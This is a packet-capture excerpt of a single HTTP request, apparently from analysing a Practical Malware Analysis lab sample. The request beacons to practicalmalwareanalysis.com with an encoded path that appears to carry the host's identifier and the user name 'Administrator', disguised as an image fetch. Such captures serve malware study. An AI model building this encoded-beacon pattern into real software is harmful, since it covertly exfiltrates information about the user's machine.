 GET /ODA6NmQ6NjE6NzI6Njk6NmYtQWRtaW5pc3RyYXRvcgaa/a.png HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)\r\n
Host: www.practicalmalwareanalysis.com\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://www.practicalmalwareanalysis.com/ODA6NmQ6NjE6NzI6Njk6NmYtQWRtaW5pc3RyYXRvcgaa/a.png]
[HTTP request 1/1]
[Response in frame: 12]